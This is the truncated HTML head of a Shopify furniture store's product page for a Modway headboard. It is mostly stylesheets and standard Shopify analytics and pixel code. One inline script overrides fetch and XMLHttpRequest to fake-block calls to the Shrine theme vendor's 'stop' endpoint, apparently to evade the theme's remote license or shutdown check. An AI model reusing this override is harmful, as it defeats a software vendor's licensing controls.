        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c699a2a366ce5bdcff38b724f5887db","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":130.5,"currencyCode":"USD"},"product":{"title":"Stina Wall-Mount Vegan Leather Weave Headboard","vendor":"Modway","id":"9054658953513","untranslatedTitle":"Stina Wall-Mount Vegan Leather Weave Headboard","url":"\/products\/stina-wall-mount-vegan-leather-weave-headboard","type":"Headboard"},"id":"47923053068585","image":{"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671"},"sku":"MOD-7120-NAT-BEI","title":"Beige \/ Twin","untranslatedTitle":"Beige \/ Twin"},{"price":{"amount":190.5,"currencyCode":"USD"},"product":{"title":"Stina Wall-Mount Vegan Leather Weave Headboard","vendor":"Modway","id":"9054658953513","untranslatedTitle":"Stina Wall-Mount Vegan Leather Weave Headboard","url":"\/products\/stina-wall-mount-vegan-leather-weave-headboard","type":"Headboard"},"id":"47923117719849","image":{"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671"},"sku":"MOD-7122-NAT-BEI","title":"Beige \/ Full","untranslatedTitle":"Beige \/ Full"},{"price":{"amount":195.5,"currencyCode":"USD"},"product":{"title":"Stina Wall-Mount Vegan Leather Weave Headboard","vendor":"Modway","id":"9054658953513","untranslatedTitle":"Stina Wall-Mount Vegan Leather Weave Headboard","url":"\/products\/stina-wall-mount-vegan-leather-weave-headboard","type":"Headboard"},"id":"47923117752617","image":{"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671"},"sku":"MOD-7124-NAT-BEI","title":"Beige \/ Queen","untranslatedTitle":"Beige \/ Queen"},{"price":{"amount":423.0,"currencyCode":"USD"},"product":{"title":"Stina Wall-Mount Vegan Leather Weave Headboard","vendor":"Modway","id":"9054658953513","untranslatedTitle":"Stina Wall-Mount Vegan Leather Weave Headboard","url":"\/products\/stina-wall-mount-vegan-leather-weave-headboard","type":"Headboard"},"id":"47923117785385","image":{"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671"},"sku":"MOD-7126-NAT-BEI","title":"Beige \/ King","untranslatedTitle":"Beige \/ King"},{"price":{"amount":130.5,"currencyCode":"USD"},"product":{"title":"Stina Wall-Mount Vegan Leather Weave Headboard","vendor":"Modway","id":"9054658953513","untranslatedTitle":"Stina Wall-Mount Vegan Leather Weave Headboard","url":"\/products\/stina-wall-mount-vegan-leather-weave-headboard","type":"Headboard"},"id":"47923053101353","image":{"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BRN_2.jpg?v=1711731667"},"sku":"MOD-7120-NAT-BRN","title":"Brown \/ Twin","untranslatedTitle":"Brown \/ Twin"},{"price":{"amount":190.5,"currencyCode":"USD"},"product":{"title":"Stina Wall-Mount Vegan Leather Weave Headboard","vendor":"Modway","id":"9054658953513","untranslatedTitle":"Stina Wall-Mount Vegan Leather Weave Headboard","url":"\/products\/stina-wall-mount-vegan-leather-weave-headboard","type":"Headboard"},"id":"47923117818153","image":{"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BRN_2.jpg?v=1711731667"},"sku":"MOD-7122-NAT-BRN","title":"Brown \/ Full","untranslatedTitle":"Brown \/ Full"},{"price":{"amount":195.5,"currencyCode":"USD"},"product":{"title":"Stina Wall-Mount Vegan Leather Weave Headboard","vendor":"Modway","id":"9054658953513","untranslatedTitle":"Stina Wall-Mount Vegan Leather Weave Headboard","url":"\/products\/stina-wall-mount-vegan-leather-weave-headboard","type":"Headboard"},"id":"47923117850921","image":{"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BRN_2.jpg?v=1711731667"},"sku":"MOD-7124-NAT-BRN","title":"Brown \/ Queen","untranslatedTitle":"Brown \/ Queen"},{"price":{"amount":423.0,"currencyCode":"USD"},"product":{"title":"Stina Wall-Mount Vegan Leather Weave Headboard","vendor":"Modway","id":"9054658953513","untranslatedTitle":"Stina Wall-Mount Vegan Leather Weave Headboard","url":"\/products\/stina-wall-mount-vegan-leather-weave-headboard","type":"Headboard"},"id":"47923117883689","image":{"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BRN_2.jpg?v=1711731667"},"sku":"MOD-7126-NAT-BRN","title":"Brown \/ King","untranslatedTitle":"Brown \/ King"},{"price":{"amount":130.5,"currencyCode":"USD"},"product":{"title":"Stina Wall-Mount Vegan Leather Weave Headboard","vendor":"Modway","id":"9054658953513","untranslatedTitle":"Stina Wall-Mount Vegan Leather Weave Headboard","url":"\/products\/stina-wall-mount-vegan-leather-weave-headboard","type":"Headboard"},"id":"47923053134121","image":{"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BLK_2.jpg?v=1711731682"},"sku":"MOD-7120-WAL-BLK","title":"Black \/ Twin","untranslatedTitle":"Black \/ Twin"},{"price":{"amount":190.5,"currencyCode":"USD"},"product":{"title":"Stina Wall-Mount Vegan Leather Weave Headboard","vendor":"Modway","id":"9054658953513","untranslatedTitle":"Stina Wall-Mount Vegan Leather Weave Headboard","url":"\/products\/stina-wall-mount-vegan-leather-weave-headboard","type":"Headboard"},"id":"47923117916457","image":{"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BLK_2.jpg?v=1711731682"},"sku":"MOD-7122-WAL-BLK","title":"Black \/ Full","untranslatedTitle":"Black \/ Full"},{"price":{"amount":195.5,"currencyCode":"USD"},"product":{"title":"Stina Wall-Mount Vegan Leather Weave Headboard","vendor":"Modway","id":"9054658953513","untranslatedTitle":"Stina Wall-Mount Vegan Leather Weave Headboard","url":"\/products\/stina-wall-mount-vegan-leather-weave-headboard","type":"Headboard"},"id":"47923117949225","image":{"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BLK_2.jpg?v=1711731682"},"sku":"MOD-7124-WAL-BLK","title":"Black \/ Queen","untranslatedTitle":"Black \/ Queen"},{"price":{"amount":423.0,"currencyCode":"USD"},"product":{"title":"Stina Wall-Mount Vegan Leather Weave Headboard","vendor":"Modway","id":"9054658953513","untranslatedTitle":"Stina Wall-Mount Vegan Leather Weave Headboard","url":"\/products\/stina-wall-mount-vegan-leather-weave-headboard","type":"Headboard"},"id":"47923117981993","image":{"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BLK_2.jpg?v=1711731682"},"sku":"MOD-7126-WAL-BLK","title":"Black \/ King","untranslatedTitle":"Black \/ King"},{"price":{"amount":130.5,"currencyCode":"USD"},"product":{"title":"Stina Wall-Mount Vegan Leather Weave Headboard","vendor":"Modway","id":"9054658953513","untranslatedTitle":"Stina Wall-Mount Vegan Leather Weave Headboard","url":"\/products\/stina-wall-mount-vegan-leather-weave-headboard","type":"Headboard"},"id":"47923053166889","image":{"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BRN_2.jpg?v=1711731680"},"sku":"MOD-7120-WAL-BRN","title":"Walnut \/ Twin","untranslatedTitle":"Walnut \/ Twin"},{"price":{"amount":190.5,"currencyCode":"USD"},"product":{"title":"Stina Wall-Mount Vegan Leather Weave Headboard","vendor":"Modway","id":"9054658953513","untranslatedTitle":"Stina Wall-Mount Vegan Leather Weave Headboard","url":"\/products\/stina-wall-mount-vegan-leather-weave-headboard","type":"Headboard"},"id":"47923118014761","image":{"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BRN_2.jpg?v=1711731680"},"sku":"MOD-7122-WAL-BRN","title":"Walnut \/ Full","untranslatedTitle":"Walnut \/ Full"},{"price":{"amount":195.5,"currencyCode":"USD"},"product":{"title":"Stina Wall-Mount Vegan Leather Weave Headboard","vendor":"Modway","id":"9054658953513","untranslatedTitle":"Stina Wall-Mount Vegan Leather Weave Headboard","url":"\/products\/stina-wall-mount-vegan-leather-weave-headboard","type":"Headboard"},"id":"47923118047529","image":{"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BRN_2.jpg?v=1711731680"},"sku":"MOD-7124-WAL-BRN","title":"Walnut \/ Queen","untranslatedTitle":"Walnut \/ Queen"},{"price":{"amount":423.0,"currencyCode":"USD"},"product":{"title":"Stina Wall-Mount Vegan Leather Weave Headboard","vendor":"Modway","id":"9054658953513","untranslatedTitle":"Stina Wall-Mount Vegan Leather Weave Headboard","url":"\/products\/stina-wall-mount-vegan-leather-weave-headboard","type":"Headboard"},"id":"47923118080297","image":{"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BRN_2.jpg?v=1711731680"},"sku":"MOD-7126-WAL-BRN","title":"Walnut \/ King","untranslatedTitle":"Walnut \/ King"}],"purchasingCompany":null},},"https://emfurn.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":130.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Stina Wall-Mount Vegan Leather Weave Headboard\",\"vendor\":\"Modway\",\"id\":\"9054658953513\",\"untranslatedTitle\":\"Stina Wall-Mount Vegan Leather Weave Headboard\",\"url\":\"\/products\/stina-wall-mount-vegan-leather-weave-headboard\",\"type\":\"Headboard\"},\"id\":\"47923053068585\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671\"},\"sku\":\"MOD-7120-NAT-BEI\",\"title\":\"Beige \/ Twin\",\"untranslatedTitle\":\"Beige \/ Twin\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":9054658953513,"gid":"gid:\/\/shopify\/Product\/9054658953513","vendor":"Modway","type":"Headboard","handle":"stina-wall-mount-vegan-leather-weave-headboard","variants":[{"id":47923053068585,"price":13050,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Beige \/ Twin","public_title":"Beige \/ Twin","sku":"MOD-7120-NAT-BEI"},{"id":47923117719849,"price":19050,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Beige \/ Full","public_title":"Beige \/ Full","sku":"MOD-7122-NAT-BEI"},{"id":47923117752617,"price":19550,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Beige \/ Queen","public_title":"Beige \/ Queen","sku":"MOD-7124-NAT-BEI"},{"id":47923117785385,"price":42300,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Beige \/ King","public_title":"Beige \/ King","sku":"MOD-7126-NAT-BEI"},{"id":47923053101353,"price":13050,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Brown \/ Twin","public_title":"Brown \/ Twin","sku":"MOD-7120-NAT-BRN"},{"id":47923117818153,"price":19050,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Brown \/ Full","public_title":"Brown \/ Full","sku":"MOD-7122-NAT-BRN"},{"id":47923117850921,"price":19550,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Brown \/ Queen","public_title":"Brown \/ Queen","sku":"MOD-7124-NAT-BRN"},{"id":47923117883689,"price":42300,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Brown \/ King","public_title":"Brown \/ King","sku":"MOD-7126-NAT-BRN"},{"id":47923053134121,"price":13050,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Black \/ Twin","public_title":"Black \/ Twin","sku":"MOD-7120-WAL-BLK"},{"id":47923117916457,"price":19050,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Black \/ Full","public_title":"Black \/ Full","sku":"MOD-7122-WAL-BLK"},{"id":47923117949225,"price":19550,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Black \/ Queen","public_title":"Black \/ Queen","sku":"MOD-7124-WAL-BLK"},{"id":47923117981993,"price":42300,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Black \/ King","public_title":"Black \/ King","sku":"MOD-7126-WAL-BLK"},{"id":47923053166889,"price":13050,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Walnut \/ Twin","public_title":"Walnut \/ Twin","sku":"MOD-7120-WAL-BRN"},{"id":47923118014761,"price":19050,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Walnut \/ Full","public_title":"Walnut \/ Full","sku":"MOD-7122-WAL-BRN"},{"id":47923118047529,"price":19550,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Walnut \/ Queen","public_title":"Walnut \/ Queen","sku":"MOD-7124-WAL-BRN"},{"id":47923118080297,"price":42300,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Walnut \/ King","public_title":"Walnut \/ King","sku":"MOD-7126-WAL-BRN"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9054658953513,"requestId":"593fa144-7e39-48aa-9945-c644697c2089-1768989044"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
